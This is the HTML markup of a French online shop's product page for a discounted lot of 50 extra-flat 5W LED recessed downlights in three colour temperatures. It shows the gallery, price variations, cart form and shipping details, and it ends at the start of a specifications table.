		<span class="xts-header-el-icon xts-icon-cart">
			
										<span class="xts-cart-count">
				0
				<span>
					items				</span>
			</span>
							</span>

		<span class="xts-header-el-label">
			
			<span class="xts-cart-divider">/</span> 
						<span class="xts-cart-subtotal">
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
				</span>
	</a>

	</div>

<div class="xts-header-mobile-burger xts-header-el xts-style-icon-text xts-design-default">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="xts-header-el-icon">
					</span>

		<span class="xts-header-el-label">
			Menu		</span>
	</a>
</div>

<div class="xts-header-text xts-reset-all-last xts-17o9upnb58mcu20yed81">
	<div class="gtranslate_wrapper" id="gt-wrapper-56814946"></div></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
			
								<div class="xts-site-content">
		
		
		<div id="main-content" class="container">
			<div class="row row-spacing-40 xts-sidebar-hidden-md">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10057" class="elementor elementor-10057 elementor-location-single post-6169 product type-product status-publish has-post-thumbnail product_cat-eclairages-led-interieurs product_cat-promo product_cat-spots-down-light-led-extra-plat product_cat-vente-par-lot first instock sale taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
					<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3e078a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="3e078a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3daade1c" data-id="3daade1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-759a3878 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="759a3878" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k &#8211; Digilamp</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6414346 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6414346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-09efeb8" data-id="09efeb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd1e3d3 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="5dd1e3d3" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
								<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-60%</span>			</div>
				<div class="col-lg-4 col-md-6">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images row xts-style-bottom" data-columns="4">

		<figure class="woocommerce-product-gallery__wrapper col-lg-12">

			<div class="xts-single-product-images-wrapper">

							<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-60%</span>			</div>
			
				<div class="xts-single-product-images xts-action-zoom xts-row xts-row-1 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-controls-id="6972520946a07">
														<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 1">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" data-elementor-open-lightbox="no">
							
							<img fetchpriority="high" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" class="wp-post-image imagify-no-webp" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 1" title="57-LED-DW085-R-50PCSBOX" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 2">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" data-elementor-open-lightbox="no">
							
							<img width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" class="wp-post-image imagify-no-webp" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 2" title="2" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 3">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" data-elementor-open-lightbox="no">
							
							<img width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" class="wp-post-image imagify-no-webp" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 3" title="6" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 4">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" data-elementor-open-lightbox="no">
							
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" class="wp-post-image imagify-no-webp" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 4" title="4" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" />
													</a>
					</div>
							</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 5">
									<div class="xts-col-inner">
						<a href="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" data-elementor-open-lightbox="no">
							
							<img loading="lazy" width="1000" height="1333" src="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" class="wp-post-image imagify-no-webp" alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 5" title="123" data-caption="" data-src="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" data-large_image="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" data-large_image_width="1200" data-large_image_height="1600" decoding="async" />
													</a>
					</div>
							</div>
											</div>

				<div class="xts-single-product-image-actions">
							<div class="xts-photoswipe-btn xts-action-btn xts-style-icon-bg-text">
			<a href="#">
				<span>
					Click to enlarge				</span>
			</a>
		</div>
						</div>

				
			</div>

		</figure>

					<div class=" col-lg-12">
				<div class="xts-single-product-thumb-wrapper">
					<div class="xts-single-product-thumb xts-row xts-row-5 xts-row-spacing-10 xts-carousel xts-lib-swiper xts-init-on-scroll xts-arrows-hpos-inside xts-arrows-vpos-sides xts-arrows-design-default" data-thumb-count="5" data-controls-id="6972520946858">
									<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 1">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/06/57-LED-DW085-R-50PCSBOX.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 2">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/05/2.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 3">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/06/6.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 4">
				
							<img loading="lazy" width="100" height="100" src="https://www.digilamp.fr/wp-content/uploads/2022/05/4.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
					<div class="xts-col woocommerce-product-gallery__image" data-thumb="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" data-thumb-alt="Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp – Image 5">
				
							<img loading="lazy" width="100" height="133" src="https://www.digilamp.fr/wp-content/uploads/2022/05/123.jpg" class="attachment-100x0 size-100x0" alt="" decoding="async" />
										</div>
							</div>
				</div>
			</div>
			</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f62845" data-id="0f62845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6756cf elementor-widget elementor-widget-woocommerce-product-price" data-id="b6756cf" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>138,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">HT</small></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-3463a09 elementor-fixed elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="3463a09" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6169 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6169"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6169,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6169&#038;_wpnonce=c743a644e8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6169"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19f4bfe4 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19f4bfe4" data-element_type="widget" cl="" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="cart variations_form" action="https://www.digilamp.fr/product/lot-de-50-spot-encastrable-led-downlight-panel-extra-plat-5w-3000k-4000k-6000k-digilamp/" method="post" enctype='multipart/form-data' data-product_id="6169" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;3000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:138.5,&quot;display_regular_price&quot;:295,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-3K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-3K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;full_src_w&quot;:1329,&quot;full_src_h&quot;:1296,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-3K-1.jpg&quot;,&quot;thumb_src_w&quot;:1329,&quot;thumb_src_h&quot;:1296,&quot;src_w&quot;:1000,&quot;src_h&quot;:975},&quot;image_id&quot;:6049,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:48,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;295,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix initial \u00e9tait\u00a0: 295,00&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;138,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix actuel est\u00a0: 138,50&amp;euro;.&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WW-LOT50&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6170,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;4000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:138.5,&quot;display_regular_price&quot;:345,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-4K 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-4K 2&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;full_src_w&quot;:1337,&quot;full_src_h&quot;:1330,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-4K-2.jpg&quot;,&quot;thumb_src_w&quot;:1337,&quot;thumb_src_h&quot;:1330,&quot;src_w&quot;:1000,&quot;src_h&quot;:995},&quot;image_id&quot;:6050,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:48,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;345,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix initial \u00e9tait\u00a0: 345,00&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;138,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix actuel est\u00a0: 138,50&amp;euro;.&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/NW-LOT50&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_temperature-de-couleur&quot;:&quot;6000K&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:138.5,&quot;display_regular_price&quot;:345,&quot;image&quot;:{&quot;title&quot;:&quot;57-DW085-6K 1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;alt&quot;:&quot;57-DW085-6K 1&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;full_src_w&quot;:1321,&quot;full_src_h&quot;:1312,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:99,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/05\/57-DW085-6K-1.jpg&quot;,&quot;thumb_src_w&quot;:1321,&quot;thumb_src_h&quot;:1312,&quot;src_w&quot;:1000,&quot;src_h&quot;:993},&quot;image_id&quot;:6051,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:42,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;345,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix initial \u00e9tait\u00a0: 345,00&amp;euro;.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;138,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Le prix actuel est\u00a0: 138,50&amp;euro;.&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/DW085-R\/WH-LOT50&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="temperature-de-couleur_6972520958335">Température de couleur</label></th>
						<td class="value cell">
							<select id="temperature-de-couleur_6972520958335" class="" name="attribute_temperature-de-couleur" data-attribute_name="attribute_temperature-de-couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="3000K" >3000K</option><option value="4000K" >4000K</option><option value="6000K" >6000K</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_697252095898c">quantité de Lot de 50 Spot Encastrable Led Downlight Panel Extra plat 5w 3000k/4000k/6000k - Digilamp</label>
	<input
		type="number"
				id="quantity_697252095898c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6169" />
	<input type="hidden" name="product_id" value="6169" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-e97ec62 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e97ec62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-heart"></i>						</span>
										<span class="elementor-icon-list-text">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6169 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load" data-fragment-ref="6169" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6169,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=6169&#038;_wpnonce=c743a644e8" class="add_to_wishlist single_add_to_wishlist" data-product-id="6169" data-product-type="variable" data-original-product-id="0" data-title="Ajouter à la liste d’envies" rel="nofollow">
		
  
		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-shipping-fast"></i>						</span>
										<span class="elementor-icon-list-text">Recevez-le en 48/72H! </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0" xlink:href="[data-uri]"></image></svg>						</span>
										<span class="elementor-icon-list-text">Depuis 4,99€. Gratuit à partir de 84,99€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-undo"></i>						</span>
										<span class="elementor-icon-list-text">15 Jours pour les Retours</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c4627a" data-id="9c4627a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f07922d elementor-widget elementor-widget-woocommerce-product-content" data-id="6f07922d" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<table width="680">
<tbody>
<tr>
<td width="217"><em>Référence  </em></td>
